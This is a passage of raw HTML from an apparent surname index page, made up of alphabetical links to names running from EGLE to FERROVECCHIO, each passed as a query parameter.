href="?d=74&n=EGLE">EGLE</a>, <a href="?d=74&n=EGLER">EGLER</a>, <a href="?d=74&n=EGLETON">EGLETON</a>, <a href="?d=74&n=EGLI">EGLI</a>, <a href="?d=74&n=EGMAN">EGMAN</a>, <a href="?d=74&n=EGRET">EGRET</a>, <a href="?d=74&n=EHLINGER">EHLINGER</a>, <a href="?d=74&n=EHRER">EHRER</a>, <a href="?d=74&n=EHRLACHER">EHRLACHER</a>, <a href="?d=74&n=EHRLICH">EHRLICH</a>, <a href="?d=74&n=EIBERLE">EIBERLE</a>, <a href="?d=74&n=EINHORN">EINHORN</a>, <a href="?d=74&n=EISTER">EISTER</a>, <a href="?d=74&n=EJARQUE">EJARQUE</a>, <a href="?d=74&n=EKER">EKER</a>, <a href="?d=74&n=EKIZOGLU">EKIZOGLU</a>, <a href="?d=74&n=EKLINGER dit EMONET">EKLINGER dit EMONET</a>, <a href="?d=74&n=EL AMRI">EL AMRI</a>, <a href="?d=74&n=EL ATTAR">EL ATTAR</a>, <a href="?d=74&n=EL BADAOUI">EL BADAOUI</a>, <a href="?d=74&n=EL BALI">EL BALI</a>, <a href="?d=74&n=EL BLIDI">EL BLIDI</a>, <a href="?d=74&n=EL BOUCHEBTI">EL BOUCHEBTI</a>, <a href="?d=74&n=ELENA">ELENA</a>, <a href="?d=74&n=ELETTRO">ELETTRO</a>, <a href="?d=74&n=ELEZI">ELEZI</a>, <a href="?d=74&n=EL GADI">EL GADI</a>, <a href="?d=74&n=EL GUIOUAN">EL GUIOUAN</a>, <a href="?d=74&n=EL HABTI IDRISSI">EL HABTI IDRISSI</a>, <a href="?d=74&n=EL HAMMOUMI">EL HAMMOUMI</a>, <a href="?d=74&n=EL HARRARI">EL HARRARI</a>, <a href="?d=74&n=EL HERZI">EL HERZI</a>, <a href="?d=74&n=ELIE">ELIE</a>, <a href="?d=74&n=EL-JABBARI">EL-JABBARI</a>, <a href="?d=74&n=EL JOUTI">EL JOUTI</a>, <a href="?d=74&n=ELKET">ELKET</a>, <a href="?d=74&n=EL KHAMLICHI">EL KHAMLICHI</a>, <a href="?d=74&n=EL KHOLTI">EL KHOLTI</a>, <a href="?d=74&n=ELLENA">ELLENA</a>, <a href="?d=74&n=ELLES">ELLES</a>, <a href="?d=74&n=ELLUIN">ELLUIN</a>, <a href="?d=74&n=ELMA">ELMA</a>, <a href="?d=74&n=EL MAANANI">EL MAANANI</a>, <a href="?d=74&n=EL MAMDOUHI">EL MAMDOUHI</a>, <a href="?d=74&n=EL MANEGHOUDI">EL MANEGHOUDI</a>, <a href="?d=74&n=EL MARRAKCHI">EL MARRAKCHI</a>, <a href="?d=74&n=EL MASOUDI">EL MASOUDI</a>, <a href="?d=74&n=EL MIKAHIL">EL MIKAHIL</a>, <a href="?d=74&n=ELMOUJDI">ELMOUJDI</a>, <a href="?d=74&n=EL OUAZZANI">EL OUAZZANI</a>, <a href="?d=74&n=EL OUNI EL OUERGUEMI">EL OUNI EL OUERGUEMI</a>, <a href="?d=74&n=ELSENER">ELSENER</a>, <a href="?d=74&n=ELSNER">ELSNER</a>, <a href="?d=74&n=EL YAHIAOUI">EL YAHIAOUI</a>, <a href="?d=74&n=ELYSEE">ELYSEE</a>, <a href="?d=74&n=EMAIN">EMAIN</a>, <a href="?d=74&n=EMANUELLI">EMANUELLI</a>, <a href="?d=74&n=EMCH">EMCH</a>, <a href="?d=74&n=EMERY">EMERY</a>, <a href="?d=74&n=EMIN">EMIN</a>, <a href="?d=74&n=EMINET">EMINET</a>, <a href="?d=74&n=EMMELIN">EMMELIN</a>, <a href="?d=74&n=EMMERLING">EMMERLING</a>, <a href="?d=74&n=EMONET">EMONET</a>, <a href="?d=74&n=EMONET DENAND">EMONET DENAND</a>, <a href="?d=74&n=EMONET-DENAND">EMONET-DENAND</a>, <a href="?d=74&n=EMONET-TAIRRAZ">EMONET-TAIRRAZ</a>, <a href="?d=74&n=EMONIN">EMONIN</a>, <a href="?d=74&n=EMPEREUR-BUISSON">EMPEREUR-BUISSON</a>, <a href="?d=74&n=EMPIS">EMPIS</a>, <a href="?d=74&n=ENAUX">ENAUX</a>, <a href="?d=74&n=ENCRENAZ">ENCRENAZ</a>, <a href="?d=74&n=ENDACO">ENDACO</a>, <a href="?d=74&n=ENEE">ENEE</a>, <a href="?d=74&n=ENGEL">ENGEL</a>, <a href="?d=74&n=ENGELHARD">ENGELHARD</a>, <a href="?d=74&n=ENGLER">ENGLER</a>, <a href="?d=74&n=ENGRAND">ENGRAND</a>, <a href="?d=74&n=ENGRENAZ">ENGRENAZ</a>, <a href="?d=74&n=ENNA">ENNA</a>, <a href="?d=74&n=ENNEMOSER">ENNEMOSER</a>, <a href="?d=74&n=ENTREMONT">ENTREMONT</a>, <a href="?d=74&n=ENTREMONT-LAFORGE">ENTREMONT-LAFORGE</a>, <a href="?d=74&n=ENTREMONT PINGUET">ENTREMONT PINGUET</a>, <a href="?d=74&n=ENTREMONT-PINGUET">ENTREMONT-PINGUET</a>, <a href="?d=74&n=ENTRINGER">ENTRINGER</a>, <a href="?d=74&n=EON">EON</a>, <a href="?d=74&n=EPELY">EPELY</a>, <a href="?d=74&n=ERABLE">ERABLE</a>, <a href="?d=74&n=ERARD">ERARD</a>, <a href="?d=74&n=ERBA">ERBA</a>, <a href="?d=74&n=ERBAS">ERBAS</a>, <a href="?d=74&n=ERBEIA">ERBEIA</a>, <a href="?d=74&n=ERDOGAN">ERDOGAN</a>, <a href="?d=74&n=ERHARD">ERHARD</a>, <a href="?d=74&n=ERKILIC">ERKILIC</a>, <a href="?d=74&n=ERNAULT">ERNAULT</a>, <a href="?d=74&n=ERNEST">ERNEST</a>, <a href="?d=74&n=ERNOULT">ERNOULT</a>, <a href="?d=74&n=ERNST">ERNST</a>, <a href="?d=74&n=ERPELDING">ERPELDING</a>, <a href="?d=74&n=ERRAGH">ERRAGH</a>, <a href="?d=74&n=ESCALLE">ESCALLE</a>, <a href="?d=74&n=ESCANE">ESCANE</a>, <a href="?d=74&n=ESCHENHORN">ESCHENHORN</a>, <a href="?d=74&n=ESCHLER">ESCHLER</a>, <a href="?d=74&n=ESCLATTIER">ESCLATTIER</a>, <a href="?d=74&n=ESCOFFIER">ESCOFFIER</a>, <a href="?d=74&n=ESCOMEL">ESCOMEL</a>, <a href="?d=74&n=ESCOT">ESCOT</a>, <a href="?d=74&n=ESCOUBES">ESCOUBES</a>, <a href="?d=74&n=ESCUDIE">ESCUDIE</a>, <a href="?d=74&n=ESCUDIER">ESCUDIER</a>, <a href="?d=74&n=ESKENAZI">ESKENAZI</a>, <a href="?d=74&n=ESNAULT">ESNAULT</a>, <a href="?d=74&n=ESPAGNE">ESPAGNE</a>, <a href="?d=74&n=ESPECEL">ESPECEL</a>, <a href="?d=74&n=ESPINASSE">ESPINASSE</a>, <a href="?d=74&n=ESPITALIER">ESPITALIER</a>, <a href="?d=74&n=ESPOSITO">ESPOSITO</a>, <a href="?d=74&n=ESPRITOZ">ESPRITOZ</a>, <a href="?d=74&n=ESSERTAIZE">ESSERTAIZE</a>, <a href="?d=74&n=ESSERTEAU">ESSERTEAU</a>, <a href="?d=74&n=ESSEVAZ ROULET">ESSEVAZ ROULET</a>, <a href="?d=74&n=ESSEVAZ-ROULET">ESSEVAZ-ROULET</a>, <a href="?d=74&n=ESTANG">ESTANG</a>, <a href="?d=74&n=ESTEBE">ESTEBE</a>, <a href="?d=74&n=ESTER">ESTER</a>, <a href="?d=74&n=ESTERMANN">ESTERMANN</a>, <a href="?d=74&n=ESTEVE">ESTEVE</a>, <a href="?d=74&n=ESTEVENIN">ESTEVENIN</a>, <a href="?d=74&n=ESTEVES">ESTEVES</a>, <a href="?d=74&n=ESTIENNE">ESTIENNE</a>, <a href="?d=74&n=ESTIER">ESTIER</a>, <a href="?d=74&n=ESTIVAL">ESTIVAL</a>, <a href="?d=74&n=ESTIVIN">ESTIVIN</a>, <a href="?d=74&n=ESTRADE">ESTRADE</a>, <a href="?d=74&n=ESTRE">ESTRE</a>, <a href="?d=74&n=ESTRELLA">ESTRELLA</a>, <a href="?d=74&n=ETALLAZ">ETALLAZ</a>, <a href="?d=74&n=ETCHEVERRY">ETCHEVERRY</a>, <a href="?d=74&n=ETHER">ETHER</a>, <a href="?d=74&n=ETIENNE">ETIENNE</a>, <a href="?d=74&n=ETIEVANT">ETIEVANT</a>, <a href="?d=74&n=ETTORI">ETTORI</a>, <a href="?d=74&n=EUMENE">EUMENE</a>, <a href="?d=74&n=EUSEBE">EUSEBE</a>, <a href="?d=74&n=EUSEBIO">EUSEBIO</a>, <a href="?d=74&n=EUVRARD">EUVRARD</a>, <a href="?d=74&n=EUVRAT">EUVRAT</a>, <a href="?d=74&n=EVALET">EVALET</a>, <a href="?d=74&n=EVARD">EVARD</a>, <a href="?d=74&n=EVE">EVE</a>, <a href="?d=74&n=EVEN">EVEN</a>, <a href="?d=74&n=EVENO">EVENO</a>, <a href="?d=74&n=EVEQUOZ">EVEQUOZ</a>, <a href="?d=74&n=EVERAERE">EVERAERE</a>, <a href="?d=74&n=EVERAZ">EVERAZ</a>, <a href="?d=74&n=EVIEUX">EVIEUX</a>, <a href="?d=74&n=EVRARD">EVRARD</a>, <a href="?d=74&n=EVRAZ">EVRAZ</a>, <a href="?d=74&n=EVREN">EVREN</a>, <a href="?d=74&n=EVREUX">EVREUX</a>, <a href="?d=74&n=EVROT">EVROT</a>, <a href="?d=74&n=EWALD">EWALD</a>, <a href="?d=74&n=EXARTIER">EXARTIER</a>, <a href="?d=74&n=EXCOFFIER">EXCOFFIER</a>, <a href="?d=74&n=EXCOFFIER-BOUTON">EXCOFFIER-BOUTON</a>, <a href="?d=74&n=EXCOFFIER-BUISSON">EXCOFFIER-BUISSON</a>, <a href="?d=74&n=EXCOFFIER-RACLOT">EXCOFFIER-RACLOT</a>, <a href="?d=74&n=EXCOFFON">EXCOFFON</a>, <a href="?d=74&n=EXERTIER">EXERTIER</a>, <a href="?d=74&n=EXHERTIER">EXHERTIER</a>, <a href="?d=74&n=EXNER">EXNER</a>, <a href="?d=74&n=EXPOSITO">EXPOSITO</a>, <a href="?d=74&n=EXTRAT">EXTRAT</a>, <a href="?d=74&n=EYDOUX">EYDOUX</a>, <a href="?d=74&n=EYETE ELA">EYETE ELA</a>, <a href="?d=74&n=EYKERMAN">EYKERMAN</a>, <a href="?d=74&n=EYNARD">EYNARD</a>, <a href="?d=74&n=EYRAUD">EYRAUD</a>, <a href="?d=74&n=EYRAUD-JOLY">EYRAUD-JOLY</a>, <a href="?d=74&n=FABA">FABA</a>, <a href="?d=74&n=FABARO">FABARO</a>, <a href="?d=74&n=FABBIAN">FABBIAN</a>, <a href="?d=74&n=FABBRO">FABBRO</a>, <a href="?d=74&n=FABI">FABI</a>, <a href="?d=74&n=FABIANI">FABIANI</a>, <a href="?d=74&n=FABOUX">FABOUX</a>, <a href="?d=74&n=FABRA">FABRA</a>, <a href="?d=74&n=FABRE">FABRE</a>, <a href="?d=74&n=FABREGUE">FABREGUE</a>, <a href="?d=74&n=FABRELLO">FABRELLO</a>, <a href="?d=74&n=FABRETTO">FABRETTO</a>, <a href="?d=74&n=FABRIN">FABRIN</a>, <a href="?d=74&n=FABRIS">FABRIS</a>, <a href="?d=74&n=FABRY">FABRY</a>, <a href="?d=74&n=FACCHINETTI">FACCHINETTI</a>, <a href="?d=74&n=FACHINETTI">FACHINETTI</a>, <a href="?d=74&n=FACILE">FACILE</a>, <a href="?d=74&n=FADDA">FADDA</a>, <a href="?d=74&n=FAERBER">FAERBER</a>, <a href="?d=74&n=FAFOURNOUX">FAFOURNOUX</a>, <a href="?d=74&n=FAGA">FAGA</a>, <a href="?d=74&n=FAGANELLO">FAGANELLO</a>, <a href="?d=74&n=FAGES">FAGES</a>, <a href="?d=74&n=FAGGIAN">FAGGIAN</a>, <a href="?d=74&n=FAGIS">FAGIS</a>, <a href="?d=74&n=FAGOT">FAGOT</a>, <a href="?d=74&n=FAHY">FAHY</a>, <a href="?d=74&n=FAILLON">FAILLON</a>, <a href="?d=74&n=FAINE">FAINE</a>, <a href="?d=74&n=FAISAN">FAISAN</a>, <a href="?d=74&n=FAIT">FAIT</a>, <a href="?d=74&n=FAIVRE">FAIVRE</a>, <a href="?d=74&n=FAJON">FAJON</a>, <a href="?d=74&n=FAKIR">FAKIR</a>, <a href="?d=74&n=FALCETTI">FALCETTI</a>, <a href="?d=74&n=FALCHERI">FALCHERI</a>, <a href="?d=74&n=FALCHERO">FALCHERO</a>, <a href="?d=74&n=FALCINO">FALCINO</a>, <a href="?d=74&n=FALCK">FALCK</a>, <a href="?d=74&n=FALCO">FALCO</a>, <a href="?d=74&n=FALCON">FALCON</a>, <a href="?d=74&n=FALCONNAT">FALCONNAT</a>, <a href="?d=74&n=FALCONNET">FALCONNET</a>, <a href="?d=74&n=FALCONNIER">FALCONNIER</a>, <a href="?d=74&n=FALCOT">FALCOT</a>, <a href="?d=74&n=FALCOZ">FALCOZ</a>, <a href="?d=74&n=FALCY">FALCY</a>, <a href="?d=74&n=FALDA">FALDA</a>, <a href="?d=74&n=FALETTI">FALETTI</a>, <a href="?d=74&n=FALETTO">FALETTO</a>, <a href="?d=74&n=FALGHERI">FALGHERI</a>, <a href="?d=74&n=FALK">FALK</a>, <a href="?d=74&n=FALKO">FALKO</a>, <a href="?d=74&n=FALLETO">FALLETO</a>, <a href="?d=74&n=FALLETTA">FALLETTA</a>, <a href="?d=74&n=FALLETTI">FALLETTI</a>, <a href="?d=74&n=FALLETTO-POSE">FALLETTO-POSE</a>, <a href="?d=74&n=FALLEVOZ">FALLEVOZ</a>, <a href="?d=74&n=FALLIN">FALLIN</a>, <a href="?d=74&n=FALLION">FALLION</a>, <a href="?d=74&n=FALLOT">FALLOT</a>, <a href="?d=74&n=FALQUES">FALQUES</a>, <a href="?d=74&n=FALQUET">FALQUET</a>, <a href="?d=74&n=FALQUET-MAISON">FALQUET-MAISON</a>, <a href="?d=74&n=FALVO">FALVO</a>, <a href="?d=74&n=FAMA">FAMA</a>, <a href="?d=74&n=FAME">FAME</a>, <a href="?d=74&n=FAMEL">FAMEL</a>, <a href="?d=74&n=FAMILIARI">FAMILIARI</a>, <a href="?d=74&n=FAMY">FAMY</a>, <a href="?d=74&n=FANCHINI">FANCHINI</a>, <a href="?d=74&n=FANKHAUSER">FANKHAUSER</a>, <a href="?d=74&n=FANTI">FANTI</a>, <a href="?d=74&n=FANTIN">FANTIN</a>, <a href="?d=74&n=FANTINATO">FANTINATO</a>, <a href="?d=74&n=FANTINI">FANTINI</a>, <a href="?d=74&n=FANTOLA">FANTOLA</a>, <a href="?d=74&n=FANTOLI">FANTOLI</a>, <a href="?d=74&n=FANTONE">FANTONE</a>, <a href="?d=74&n=FANTOZZI">FANTOZZI</a>, <a href="?d=74&n=FARAGLIA">FARAGLIA</a>, <a href="?d=74&n=FARAH">FARAH</a>, <a href="?d=74&n=FARAMA">FARAMA</a>, <a href="?d=74&n=FARAMAZ">FARAMAZ</a>, <a href="?d=74&n=FARAUT">FARAUT</a>, <a href="?d=74&n=FARCY">FARCY</a>, <a href="?d=74&n=FARDEL">FARDEL</a>, <a href="?d=74&n=FARGE">FARGE</a>, <a href="?d=74&n=FARGEON">FARGEON</a>, <a href="?d=74&n=FARGEOT">FARGEOT</a>, <a href="?d=74&n=FARGIER">FARGIER</a>, <a href="?d=74&n=FARI">FARI</a>, <a href="?d=74&n=FARINA">FARINA</a>, <a href="?d=74&n=FARINAZZO">FARINAZZO</a>, <a href="?d=74&n=FARINI">FARINI</a>, <a href="?d=74&n=FARION">FARION</a>, <a href="?d=74&n=FARJON">FARJON</a>, <a href="?d=74&n=FARNAULT">FARNAULT</a>, <a href="?d=74&n=FARNIER">FARNIER</a>, <a href="?d=74&n=FARRAT">FARRAT</a>, <a href="?d=74&n=FARRET">FARRET</a>, <a href="?d=74&n=FARRIS">FARRIS</a>, <a href="?d=74&n=FARSY">FARSY</a>, <a href="?d=74&n=FASEL">FASEL</a>, <a href="?d=74&n=FASOLI">FASOLI</a>, <a href="?d=74&n=FASSIOTY">FASSIOTY</a>, <a href="?d=74&n=FASSORON">FASSORON</a>, <a href="?d=74&n=FATOUT">FATOUT</a>, <a href="?d=74&n=FATTACCIOLI">FATTACCIOLI</a>, <a href="?d=74&n=FATTAL">FATTAL</a>, <a href="?d=74&n=FATTAZ">FATTAZ</a>, <a href="?d=74&n=FAU">FAU</a>, <a href="?d=74&n=FAUCHER">FAUCHER</a>, <a href="?d=74&n=FAUCHERE">FAUCHERE</a>, <a href="?d=74&n=FAUCHON">FAUCHON</a>, <a href="?d=74&n=FAUCON">FAUCON</a>, <a href="?d=74&n=FAUCOZ">FAUCOZ</a>, <a href="?d=74&n=FAUGIER">FAUGIER</a>, <a href="?d=74&n=FAUQUEMBERGUE">FAUQUEMBERGUE</a>, <a href="?d=74&n=FAUQUET">FAUQUET</a>, <a href="?d=74&n=FAUQUEUR">FAUQUEUR</a>, <a href="?d=74&n=FAURAT">FAURAT</a>, <a href="?d=74&n=FAURAX">FAURAX</a>, <a href="?d=74&n=FAURAZ">FAURAZ</a>, <a href="?d=74&n=FAURE">FAURE</a>, <a href="?d=74&n=FAURE-BONVIN">FAURE-BONVIN</a>, <a href="?d=74&n=FAURE BRAC">FAURE BRAC</a>, <a href="?d=74&n=FAURE-BRAC">FAURE-BRAC</a>, <a href="?d=74&n=FAURE-COLLET">FAURE-COLLET</a>, <a href="?d=74&n=FAURE FELIX">FAURE FELIX</a>, <a href="?d=74&n=FAURE-FELIX">FAURE-FELIX</a>, <a href="?d=74&n=FAURE GEORS">FAURE GEORS</a>, <a href="?d=74&n=FAURE LORRAINE">FAURE LORRAINE</a>, <a href="?d=74&n=FAURE-LORRAINE">FAURE-LORRAINE</a>, <a href="?d=74&n=FAURE PETIT MERMET">FAURE PETIT MERMET</a>, <a href="?d=74&n=FAURE REGUILLON">FAURE REGUILLON</a>, <a href="?d=74&n=FAURE ROCHEX">FAURE ROCHEX</a>, <a href="?d=74&n=FAURET">FAURET</a>, <a href="?d=74&n=FAURE-VINCENT">FAURE-VINCENT</a>, <a href="?d=74&n=FAURIE">FAURIE</a>, <a href="?d=74&n=FAURILLOU">FAURILLOU</a>, <a href="?d=74&n=FAURY">FAURY</a>, <a href="?d=74&n=FAUSTIN">FAUSTIN</a>, <a href="?d=74&n=FAUSTINI">FAUSTINI</a>, <a href="?d=74&n=FAUTRERO">FAUTRERO</a>, <a href="?d=74&n=FAUVEAU">FAUVEAU</a>, <a href="?d=74&n=FAUVEY">FAUVEY</a>, <a href="?d=74&n=FAVA">FAVA</a>, <a href="?d=74&n=FAVARIO">FAVARIO</a>, <a href="?d=74&n=FAVARON">FAVARON</a>, <a href="?d=74&n=FAVART">FAVART</a>, <a href="?d=74&n=FAVEREAU">FAVEREAU</a>, <a href="?d=74&n=FAVERIN">FAVERIN</a>, <a href="?d=74&n=FAVERO">FAVERO</a>, <a href="?d=74&n=FAVERZANI">FAVERZANI</a>, <a href="?d=74&n=FAVET">FAVET</a>, <a href="?d=74&n=FAVETTO">FAVETTO</a>, <a href="?d=74&n=FAVIÉ">FAVIÉ</a>, <a href="?d=74&n=FAVIER">FAVIER</a>, <a href="?d=74&n=FAVIER BOSSON">FAVIER BOSSON</a>, <a href="?d=74&n=FAVIER-BOSSON">FAVIER-BOSSON</a>, <a href="?d=74&n=FAVIER-BRON">FAVIER-BRON</a>, <a href="?d=74&n=FAVIER DU NOYER">FAVIER DU NOYER</a>, <a href="?d=74&n=FAVINI">FAVINI</a>, <a href="?d=74&n=FAVODON">FAVODON</a>, <a href="?d=74&n=FAVRA">FAVRA</a>, <a href="?d=74&n=FAVRAT">FAVRAT</a>, <a href="?d=74&n=FAVRAY">FAVRAY</a>, <a href="?d=74&n=FAVRAZ">FAVRAZ</a>, <a href="?d=74&n=FAVRE">FAVRE</a>, <a href="?d=74&n=FAVRE-ALBERT">FAVRE-ALBERT</a>, <a href="?d=74&n=FAVRE BERTIN">FAVRE BERTIN</a>, <a href="?d=74&n=FAVRE BONVIN">FAVRE BONVIN</a>, <a href="?d=74&n=FAVRE-BONVIN">FAVRE-BONVIN</a>, <a href="?d=74&n=FAVREBONVIN">FAVREBONVIN</a>, <a href="?d=74&n=FAVRE-BOUVIN">FAVRE-BOUVIN</a>, <a href="?d=74&n=FAVRE COLLET">FAVRE COLLET</a>, <a href="?d=74&n=FAVRE-COLLET">FAVRE-COLLET</a>, <a href="?d=74&n=FAVRE COULIN">FAVRE COULIN</a>, <a href="?d=74&n=FAVRE-COULIN">FAVRE-COULIN</a>, <a href="?d=74&n=FAVRE-COUTILLET">FAVRE-COUTILLET</a>, <a href="?d=74&n=FAVRE-COVAZ">FAVRE-COVAZ</a>, <a href="?d=74&n=FAVRE D ANNE">FAVRE D ANNE</a>, <a href="?d=74&n=FAVRE D'ANNE">FAVRE D'ANNE</a>, <a href="?d=74&n=FAVRE DANNE">FAVRE DANNE</a>, <a href="?d=74&n=FAVRE-D ANNE">FAVRE-D ANNE</a>, <a href="?d=74&n=FAVRE DEREZ">FAVRE DEREZ</a>, <a href="?d=74&n=FAVRE-DEREZ">FAVRE-DEREZ</a>, <a href="?d=74&n=FAVREDEREZ">FAVREDEREZ</a>, <a href="?d=74&n=FAVRE dit PAPELARD">FAVRE dit PAPELARD</a>, <a href="?d=74&n=FAVRE FELIX">FAVRE FELIX</a>, <a href="?d=74&n=FAVRE-FELIX">FAVRE-FELIX</a>, <a href="?d=74&n=FAVREL">FAVREL</a>, <a href="?d=74&n=FAVRE LORRAINE">FAVRE LORRAINE</a>, <a href="?d=74&n=FAVRE-LORRAINE">FAVRE-LORRAINE</a>, <a href="?d=74&n=FAVRE-MARGOT">FAVRE-MARGOT</a>, <a href="?d=74&n=FAVRE MARINET">FAVRE MARINET</a>, <a href="?d=74&n=FAVRE-MARINET">FAVRE-MARINET</a>, <a href="?d=74&n=FAVRE MERCIER">FAVRE MERCIER</a>, <a href="?d=74&n=FAVRE MIVILLE">FAVRE MIVILLE</a>, <a href="?d=74&n=FAVRE-MIVILLE">FAVRE-MIVILLE</a>, <a href="?d=74&n=FAVRE NINAZ">FAVRE NINAZ</a>, <a href="?d=74&n=FAVRE-NINAZ">FAVRE-NINAZ</a>, <a href="?d=74&n=FAVRE-PERRET">FAVRE-PERRET</a>, <a href="?d=74&n=FAVRE PERRY">FAVRE PERRY</a>, <a href="?d=74&n=FAVRE-PERRY">FAVRE-PERRY</a>, <a href="?d=74&n=FAVRE PETIT MERMET">FAVRE PETIT MERMET</a>, <a href="?d=74&n=FAVRE-PETIT-MERMET">FAVRE-PETIT-MERMET</a>, <a href="?d=74&n=FAVRE REGUILLON">FAVRE REGUILLON</a>, <a href="?d=74&n=FAVRE-REGUILLON">FAVRE-REGUILLON</a>, <a href="?d=74&n=FAVRE-ROCHER">FAVRE-ROCHER</a>, <a href="?d=74&n=FAVRE ROCHEX">FAVRE ROCHEX</a>, <a href="?d=74&n=FAVRE-ROCHEX">FAVRE-ROCHEX</a>, <a href="?d=74&n=FAVRE-ROCHEY">FAVRE-ROCHEY</a>, <a href="?d=74&n=FAVRET">FAVRET</a>, <a href="?d=74&n=FAVRE TISSOT">FAVRE TISSOT</a>, <a href="?d=74&n=FAVRETTO">FAVRETTO</a>, <a href="?d=74&n=FAVRE VICTOIRE">FAVRE VICTOIRE</a>, <a href="?d=74&n=FAVRE-VICTOIRE">FAVRE-VICTOIRE</a>, <a href="?d=74&n=FAVRIER-BRON">FAVRIER-BRON</a>, <a href="?d=74&n=FAVRIN">FAVRIN</a>, <a href="?d=74&n=FAVRO">FAVRO</a>, <a href="?d=74&n=FAY">FAY</a>, <a href="?d=74&n=FAYARD">FAYARD</a>, <a href="?d=74&n=FAYE">FAYE</a>, <a href="?d=74&n=FAYEK">FAYEK</a>, <a href="?d=74&n=FAYETTE">FAYETTE</a>, <a href="?d=74&n=FAYOL">FAYOL</a>, <a href="?d=74&n=FAYOLE">FAYOLE</a>, <a href="?d=74&n=FAYOLLE">FAYOLLE</a>, <a href="?d=74&n=FAYOT">FAYOT</a>, <a href="?d=74&n=FAYSSE">FAYSSE</a>, <a href="?d=74&n=FAZAN">FAZAN</a>, <a href="?d=74&n=FAZBRETTO">FAZBRETTO</a>, <a href="?d=74&n=FAZI">FAZI</a>, <a href="?d=74&n=FAZY">FAZY</a>, <a href="?d=74&n=FEAUD">FEAUD</a>, <a href="?d=74&n=FEBBRAIO">FEBBRAIO</a>, <a href="?d=74&n=FEDELE">FEDELE</a>, <a href="?d=74&n=FEDERSPIEL">FEDERSPIEL</a>, <a href="?d=74&n=FEDOROFF">FEDOROFF</a>, <a href="?d=74&n=FEDRE">FEDRE</a>, <a href="?d=74&n=FEIG">FEIG</a>, <a href="?d=74&n=FEIGE">FEIGE</a>, <a href="?d=74&n=FEINGOLD">FEINGOLD</a>, <a href="?d=74&n=FEIPEL">FEIPEL</a>, <a href="?d=74&n=FEIRA">FEIRA</a>, <a href="?d=74&n=FEIST">FEIST</a>, <a href="?d=74&n=FEJZULLAHU">FEJZULLAHU</a>, <a href="?d=74&n=FELBER">FELBER</a>, <a href="?d=74&n=FELIGHA">FELIGHA</a>, <a href="?d=74&n=FELISAT">FELISAT</a>, <a href="?d=74&n=FELISAZ">FELISAZ</a>, <a href="?d=74&n=FELIX">FELIX</a>, <a href="?d=74&n=FELIX-NAIX">FELIX-NAIX</a>, <a href="?d=74&n=FELIX-ROGIER">FELIX-ROGIER</a>, <a href="?d=74&n=FELIZAS">FELIZAS</a>, <a href="?d=74&n=FELIZAT">FELIZAT</a>, <a href="?d=74&n=FELLAY">FELLAY</a>, <a href="?d=74&n=FELLETIER">FELLETIER</a>, <a href="?d=74&n=FELLI">FELLI</a>, <a href="?d=74&n=FELTRIN">FELTRIN</a>, <a href="?d=74&n=FELYBABA">FELYBABA</a>, <a href="?d=74&n=FEMELAT">FEMELAT</a>, <a href="?d=74&n=FEMEX">FEMEX</a>, <a href="?d=74&n=FEMINIER">FEMINIER</a>, <a href="?d=74&n=FENAZI">FENAZI</a>, <a href="?d=74&n=FENESTRAZ">FENESTRAZ</a>, <a href="?d=74&n=FENIOU">FENIOU</a>, <a href="?d=74&n=FENIX">FENIX</a>, <a href="?d=74&n=FENNINO">FENNINO</a>, <a href="?d=74&n=FENOCCHIO">FENOCCHIO</a>, <a href="?d=74&n=FENOGLIO">FENOGLIO</a>, <a href="?d=74&n=FENOGLIO-RIGAUD">FENOGLIO-RIGAUD</a>, <a href="?d=74&n=FENOLLAND">FENOLLAND</a>, <a href="?d=74&n=FENOUD">FENOUD</a>, <a href="?d=74&n=FENOUILLET">FENOUILLET</a>, <a href="?d=74&n=FENOUX">FENOUX</a>, <a href="?d=74&n=FENSCH">FENSCH</a>, <a href="?d=74&n=FEPPON">FEPPON</a>, <a href="?d=74&n=FERAND">FERAND</a>, <a href="?d=74&n=FERARIS">FERARIS</a>, <a href="?d=74&n=FERAT">FERAT</a>, <a href="?d=74&n=FERAUD">FERAUD</a>, <a href="?d=74&n=FERAULT DE FALANDRE">FERAULT DE FALANDRE</a>, <a href="?d=74&n=FERAY">FERAY</a>, <a href="?d=74&n=FERDANI">FERDANI</a>, <a href="?d=74&n=FERENC">FERENC</a>, <a href="?d=74&n=FERET">FERET</a>, <a href="?d=74&n=FEREZ">FEREZ</a>, <a href="?d=74&n=FERIGNAC">FERIGNAC</a>, <a href="?d=74&n=FERIGO">FERIGO</a>, <a href="?d=74&n=FERINI">FERINI</a>, <a href="?d=74&n=FERLA">FERLA</a>, <a href="?d=74&n=FERNANDEZ">FERNANDEZ</a>, <a href="?d=74&n=FERNANDEZ-ARCO">FERNANDEZ-ARCO</a>, <a href="?d=74&n=FERNEX">FERNEX</a>, <a href="?d=74&n=FERRAND">FERRAND</a>, <a href="?d=74&n=FERRANDA">FERRANDA</a>, <a href="?d=74&n=FERRANHO">FERRANHO</a>, <a href="?d=74&n=FERRANT">FERRANT</a>, <a href="?d=74&n=FERRARA">FERRARA</a>, <a href="?d=74&n=FERRARI">FERRARI</a>, <a href="?d=74&n=FERRARIS">FERRARIS</a>, <a href="?d=74&n=FERRARIS-BESSO">FERRARIS-BESSO</a>, <a href="?d=74&n=FERRARO">FERRARO</a>, <a href="?d=74&n=FERRAUD">FERRAUD</a>, <a href="?d=74&n=FERRAZ">FERRAZ</a>, <a href="?d=74&n=FERRE">FERRE</a>, <a href="?d=74&n=FERREBEUF">FERREBEUF</a>, <a href="?d=74&n=FERREBOEUF">FERREBOEUF</a>, <a href="?d=74&n=FERREIRA">FERREIRA</a>, <a href="?d=74&n=FERREIRA ALVES">FERREIRA ALVES</a>, <a href="?d=74&n=FERREIRA DA SILVA">FERREIRA DA SILVA</a>, <a href="?d=74&n=FERREIRO">FERREIRO</a>, <a href="?d=74&n=FERRER">FERRER</a>, <a href="?d=74&n=FERRERE">FERRERE</a>, <a href="?d=74&n=FERRERO">FERRERO</a>, <a href="?d=74&n=FERRETTE">FERRETTE</a>, <a href="?d=74&n=FERRIER">FERRIER</a>, <a href="?d=74&n=FERRIERE">FERRIERE</a>, <a href="?d=74&n=FERRIERES">FERRIERES</a>, <a href="?d=74&n=FERRIOLI">FERRIOLI</a>, <a href="?d=74&n=FERRO">FERRO</a>, <a href="?d=74&n=FERROLLIET">FERROLLIET</a>, <a href="?d=74&n=FERRO-SZUMINSKI">FERRO-SZUMINSKI</a>, <a href="?d=74&n=FERROUD PLATTET">FERROUD PLATTET</a>, <a href="?d=74&n=FERROUD-PLATTET">FERROUD-PLATTET</a>, <a href="?d=74&n=FERROUX">FERROUX</a>, <a href="?d=74&n=FERROVECCHIO">FERROVECCHIO</a>, <a 